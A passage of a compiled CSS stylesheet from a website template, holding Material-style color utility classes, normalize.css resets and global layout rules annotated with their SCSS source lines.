  background-color: #43a047 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.darken-2 {
  background-color: #388e3c !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.darken-3 {
  background-color: #2e7d32 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.darken-4 {
  background-color: #1b5e20 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.accent-1 {
  background-color: #b9f6ca !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.accent-2 {
  background-color: #69f0ae !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.accent-3 {
  background-color: #00e676 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.accent-4 {
  background-color: #00c853 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.lighten-5 {
  background-color: #f1f8e9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.lighten-4 {
  background-color: #dcedc8 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.lighten-3 {
  background-color: #c5e1a5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.lighten-2 {
  background-color: #aed581 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.lighten-1 {
  background-color: #9ccc65 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green {
  background-color: #8bc34a !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green-text {
  color: #8bc34a !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.darken-1 {
  background-color: #7cb342 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.darken-2 {
  background-color: #689f38 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.darken-3 {
  background-color: #558b2f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.darken-4 {
  background-color: #33691e !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.accent-1 {
  background-color: #ccff90 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.accent-2 {
  background-color: #b2ff59 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.accent-3 {
  background-color: #76ff03 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.accent-4 {
  background-color: #64dd17 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.lighten-5 {
  background-color: #f9fbe7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.lighten-4 {
  background-color: #f0f4c3 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.lighten-3 {
  background-color: #e6ee9c !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.lighten-2 {
  background-color: #dce775 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.lighten-1 {
  background-color: #d4e157 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime {
  background-color: #cddc39 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime-text {
  color: #cddc39 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.darken-1 {
  background-color: #c0ca33 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.darken-2 {
  background-color: #afb42b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.darken-3 {
  background-color: #9e9d24 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.darken-4 {
  background-color: #827717 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.accent-1 {
  background-color: #f4ff81 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.accent-2 {
  background-color: #eeff41 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.accent-3 {
  background-color: #c6ff00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.accent-4 {
  background-color: #aeea00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.lighten-5 {
  background-color: #fffde7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.lighten-4 {
  background-color: #fff9c4 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.lighten-3 {
  background-color: #fff59d !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.lighten-2 {
  background-color: #fff176 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.lighten-1 {
  background-color: #ffee58 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow {
  background-color: #ffeb3b !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow-text {
  color: #ffeb3b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.darken-1 {
  background-color: #fdd835 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.darken-2 {
  background-color: #fbc02d !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.darken-3 {
  background-color: #f9a825 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.darken-4 {
  background-color: #f57f17 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.accent-1 {
  background-color: #ffff8d !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.accent-2 {
  background-color: #ff0 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.accent-3 {
  background-color: #ffea00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.accent-4 {
  background-color: #ffd600 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.lighten-5 {
  background-color: #fff8e1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.lighten-4 {
  background-color: #ffecb3 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.lighten-3 {
  background-color: #ffe082 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.lighten-2 {
  background-color: #ffd54f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.lighten-1 {
  background-color: #ffca28 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber {
  background-color: #ffc107 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber-text {
  color: #ffc107 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.darken-1 {
  background-color: #ffb300 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.darken-2 {
  background-color: #ffa000 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.darken-3 {
  background-color: #ff8f00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.darken-4 {
  background-color: #ff6f00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.accent-1 {
  background-color: #ffe57f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.accent-2 {
  background-color: #ffd740 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.accent-3 {
  background-color: #ffc400 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.accent-4 {
  background-color: #ffab00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.lighten-5 {
  background-color: #fff3e0 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.lighten-4 {
  background-color: #ffe0b2 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.lighten-3 {
  background-color: #ffcc80 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.lighten-2 {
  background-color: #ffb74d !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.lighten-1 {
  background-color: #ffa726 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange {
  background-color: #ff9800 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange-text {
  color: #ff9800 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.darken-1 {
  background-color: #fb8c00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.darken-2 {
  background-color: #f57c00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.darken-3 {
  background-color: #ef6c00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.darken-4 {
  background-color: #e65100 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.accent-1 {
  background-color: #ffd180 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.accent-2 {
  background-color: #ffab40 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.accent-3 {
  background-color: #ff9100 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.accent-4 {
  background-color: #ff6d00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.lighten-5 {
  background-color: #fbe9e7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.lighten-4 {
  background-color: #ffccbc !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.lighten-3 {
  background-color: #ffab91 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.lighten-2 {
  background-color: #ff8a65 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.lighten-1 {
  background-color: #ff7043 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange {
  background-color: #ff5722 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange-text {
  color: #ff5722 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.darken-1 {
  background-color: #f4511e !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.darken-2 {
  background-color: #e64a19 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.darken-3 {
  background-color: #d84315 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.darken-4 {
  background-color: #bf360c !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.accent-1 {
  background-color: #ff9e80 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.accent-2 {
  background-color: #ff6e40 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.accent-3 {
  background-color: #ff3d00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.accent-4 {
  background-color: #dd2c00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.lighten-5 {
  background-color: #efebe9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.lighten-4 {
  background-color: #d7ccc8 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.lighten-3 {
  background-color: #bcaaa4 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.lighten-2 {
  background-color: #a1887f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.lighten-1 {
  background-color: #8d6e63 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown {
  background-color: #795548 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown-text {
  color: #795548 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.darken-1 {
  background-color: #6d4c41 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.darken-2 {
  background-color: #5d4037 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.darken-3 {
  background-color: #4e342e !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.darken-4 {
  background-color: #3e2723 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.lighten-5 {
  background-color: #eceff1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.lighten-4 {
  background-color: #cfd8dc !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.lighten-3 {
  background-color: #b0bec5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.lighten-2 {
  background-color: #90a4ae !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.lighten-1 {
  background-color: #78909c !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey {
  background-color: #607d8b !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey-text {
  color: #607d8b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.darken-1 {
  background-color: #546e7a !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.darken-2 {
  background-color: #455a64 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.darken-3 {
  background-color: #37474f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.darken-4 {
  background-color: #263238 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.lighten-5 {
  background-color: #fafafa !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.lighten-4 {
  background-color: #f5f5f5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.lighten-3 {
  background-color: #eee !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.lighten-2 {
  background-color: #e0e0e0 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.lighten-1 {
  background-color: #bdbdbd !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey {
  background-color: #9e9e9e !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey-text {
  color: #9e9e9e !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.darken-1 {
  background-color: #757575 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.darken-2 {
  background-color: #616161 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.darken-3 {
  background-color: #424242 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.darken-4 {
  background-color: #212121 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.shades.black {
  background-color: #000 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.shades.white {
  background-color: #fff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.shades.transparent {
  background-color: transparent !important;
}
/* line 390, template/mitsubishitrungthuong/sass/components/_color.scss */
.black {
  background-color: #000 !important;
}
/* line 393, template/mitsubishitrungthuong/sass/components/_color.scss */
.black-text {
  color: #000 !important;
}
/* line 390, template/mitsubishitrungthuong/sass/components/_color.scss */
.white {
  background-color: #fff !important;
}
/* line 393, template/mitsubishitrungthuong/sass/components/_color.scss */
.white-text {
  color: #fff !important;
}
/* line 390, template/mitsubishitrungthuong/sass/components/_color.scss */
.transparent {
  background-color: transparent !important;
}
/* line 393, template/mitsubishitrungthuong/sass/components/_color.scss */
.transparent-text {
  color: transparent !important;
}
/*** Colors ***/
/*** Badges ***/
/*** Buttons ***/
/*** Cards ***/
/*** Collapsible ***/
/*** Dropdown ***/
/*** Fonts ***/
/*** Forms ***/
/*** Global ***/
/*** Navbar ***/
/*** SideNav ***/
/*** Photo Slider ***/
/*** Spinners | Loaders ***/
/*** Tabs ***/
/*** Tables ***/
/*** Toasts ***/
/*** Typography ***/
/*** Collections ***/
/* Progress Bar */
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
/* line 9, template/mitsubishitrungthuong/sass/components/_normalize.scss */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}
/**
 * Remove default margin.
 */
/* line 19, template/mitsubishitrungthuong/sass/components/_normalize.scss */
body {
  margin: 0;
}
/* HTML5 display definitions
 ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
/* line 33, template/mitsubishitrungthuong/sass/components/_normalize.scss */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block;
}
/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
/* line 54, template/mitsubishitrungthuong/sass/components/_normalize.scss */
audio, canvas, progress, video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}
/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
/* line 67, template/mitsubishitrungthuong/sass/components/_normalize.scss */
audio:not([controls]) {
  display: none;
  height: 0;
}
/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */
/* line 77, template/mitsubishitrungthuong/sass/components/_normalize.scss */
[hidden], template {
  display: none;
}
/* Links
 ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
/* line 89, template/mitsubishitrungthuong/sass/components/_normalize.scss */
a {
  background-color: transparent;
}
/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
/* line 97, template/mitsubishitrungthuong/sass/components/_normalize.scss */
a:active, a:hover {
  outline: 0;
}
/* Text-level semantics
 ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
/* line 109, template/mitsubishitrungthuong/sass/components/_normalize.scss */
abbr[title] {
  border-bottom: 1px dotted;
}
/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
/* line 117, template/mitsubishitrungthuong/sass/components/_normalize.scss */
b, strong {
  font-weight: bold;
}
/**
 * Address styling not present in Safari and Chrome.
 */
/* line 126, template/mitsubishitrungthuong/sass/components/_normalize.scss */
dfn {
  font-style: italic;
}
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
/* line 135, template/mitsubishitrungthuong/sass/components/_normalize.scss */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
/**
 * Address styling not present in IE 8/9.
 */
/* line 144, template/mitsubishitrungthuong/sass/components/_normalize.scss */
mark {
  background: #ff0;
  color: #000;
}
/**
 * Address inconsistent and variable font size in all browsers.
 */
/* line 153, template/mitsubishitrungthuong/sass/components/_normalize.scss */
small {
  font-size: 80%;
}
/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
/* line 161, template/mitsubishitrungthuong/sass/components/_normalize.scss */
sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
/* line 169, template/mitsubishitrungthuong/sass/components/_normalize.scss */
sup {
  top: -0.5em;
}
/* line 173, template/mitsubishitrungthuong/sass/components/_normalize.scss */
sub {
  bottom: -0.25em;
}
/* Embedded content
 ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
/* line 184, template/mitsubishitrungthuong/sass/components/_normalize.scss */
img {
  border: 0;
}
/**
 * Correct overflow not hidden in IE 9/10/11.
 */
/* line 192, template/mitsubishitrungthuong/sass/components/_normalize.scss */
svg:not(:root) {
  overflow: hidden;
}
/* Grouping content
 ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
/* line 203, template/mitsubishitrungthuong/sass/components/_normalize.scss */
figure {
  margin: 1em 40px;
}
/**
 * Address differences between Firefox and other browsers.
 */
/* line 211, template/mitsubishitrungthuong/sass/components/_normalize.scss */
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
/**
 * Contain overflow in all browsers.
 */
/* line 221, template/mitsubishitrungthuong/sass/components/_normalize.scss */
pre {
  overflow: auto;
}
/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
/* line 229, template/mitsubishitrungthuong/sass/components/_normalize.scss */
code, kbd, pre, samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
/* Forms
 ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
/* line 252, template/mitsubishitrungthuong/sass/components/_normalize.scss */
button, input, optgroup, select, textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}
/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
/* line 266, template/mitsubishitrungthuong/sass/components/_normalize.scss */
button {
  overflow: visible;
}
/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
/* line 277, template/mitsubishitrungthuong/sass/components/_normalize.scss */
button, select {
  text-transform: none;
}
/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
/* 1 */
/* line 290, template/mitsubishitrungthuong/sass/components/_normalize.scss */
html input[type="button"], button, input[type="reset"], input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}
/**
 * Re-set default cursor for disabled elements.
 */
/* line 302, template/mitsubishitrungthuong/sass/components/_normalize.scss */
button[disabled], html input[disabled] {
  cursor: default;
}
/**
 * Remove inner padding and border in Firefox 4+.
 */
/* line 311, template/mitsubishitrungthuong/sass/components/_normalize.scss */
button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
/* line 322, template/mitsubishitrungthuong/sass/components/_normalize.scss */
input {
  line-height: normal;
}
/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
/* line 334, template/mitsubishitrungthuong/sass/components/_normalize.scss */
input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
/* line 346, template/mitsubishitrungthuong/sass/components/_normalize.scss */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */
/* line 357, template/mitsubishitrungthuong/sass/components/_normalize.scss */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box;
}
/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
/* line 370, template/mitsubishitrungthuong/sass/components/_normalize.scss */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * Define consistent border, margin, and padding.
 */
/* line 379, template/mitsubishitrungthuong/sass/components/_normalize.scss */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
/* line 390, template/mitsubishitrungthuong/sass/components/_normalize.scss */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
/* line 399, template/mitsubishitrungthuong/sass/components/_normalize.scss */
textarea {
  overflow: auto;
}
/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
/* line 408, template/mitsubishitrungthuong/sass/components/_normalize.scss */
optgroup {
  font-weight: bold;
}
/* Tables
 ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
/* line 419, template/mitsubishitrungthuong/sass/components/_normalize.scss */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/* line 424, template/mitsubishitrungthuong/sass/components/_normalize.scss */
td, th {
  padding: 0;
}
/* line 3, template/mitsubishitrungthuong/sass/components/_global.scss */
html {
  box-sizing: border-box;
}
/* line 6, template/mitsubishitrungthuong/sass/components/_global.scss */
*, *:before, *:after {
  box-sizing: inherit;
}
/* line 20, template/mitsubishitrungthuong/sass/components/_global.scss */
ul {
  list-style-type: none;
}
/* line 24, template/mitsubishitrungthuong/sass/components/_global.scss */
a {
  color: #039be5;
  text-decoration: none;
  -webkit-tap-highlight-color: transparent;
}
/* line 34, template/mitsubishitrungthuong/sass/components/_global.scss */
.valign-wrapper {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
/* line 38, template/mitsubishitrungthuong/sass/components/_global.scss */
.valign-wrapper .valign {
  display: block;
}
/* line 44, template/mitsubishitrungthuong/sass/components/_global.scss */
ul {
  padding: 0;
}
/* line 46, template/mitsubishitrungthuong/sass/components/_global.scss */
ul li {
  list-style-type: none;
}
/* line 52, template/mitsubishitrungthuong/sass/components/_global.scss */
.clearfix {
  clear: both;
}
/* line 58, template/mitsubishitrungthuong/sass/components/_global.scss */
.z-depth-0 {
  box-shadow: none !important;
}
/* line 61, template/mitsubishitrungthuong/sass/components/_global.scss */
.z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-floating, .dropdown-content, .collapsible, .side-nav, .menu .menudrop, .menu .megamenu, .menu .menu3lv, .screen-hide-pc .menu .menudrop, .screen-hide-pc .menu .megamenu, .screen-hide-pc .menu .menu3lv, .floatbar nav.fixed {
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
}
/* line 64, template/mitsubishitrungthuong/sass/components/_global.scss */
.z-depth-1-half, .btn:hover, .btn-large:hover, .btn-floating:hover {
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}
/* line 67, template/mitsubishitrungthuong/sass/components/_global.scss */
.z-depth-2 {
  box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
/* line 70, template/mitsubishitrungthuong/sass/components/_global.scss */
.z-depth-3 {
  box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19);
}
/* line 73, template/mitsubishitrungthuong/sass/components/_global.scss */
.z-depth-4, .modal {
  box-shadow: 0 16px 28px 0 rgba(0, 0, 0, 0.22), 0 25px 55px 0 rgba(0, 0, 0, 0.21);
}
/* line 76, template/mitsubishitrungthuong/sass/components/_global.scss */
.z-depth-5 {
  box-shadow: 0 27px 24px 0 rgba(0, 0, 0, 0.2), 0 40px 77px 0 rgba(0, 0, 0, 0.22);
}
/* line 80, template/mitsubishitrungthuong/sass/components/_global.scss */
.hoverable:hover {
  transition: box-shadow 0.25s;
  box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
/* line 87, template/mitsubishitrungthuong/sass/components/_global.scss */
.divider {
  height: 1px;
  overflow: hidden;
  background-color: #e0e0e0;
}
/* line 96, template/mitsubishitrungthuong/sass/components/_global.scss */
blockquote {
  margin: 20px 0;
  padding-left: 1.5rem;
  border-left: 5px solid #ed1d24;
}
/* line 104, template/mitsubishitrungthuong/sass/components/_global.scss */
i {
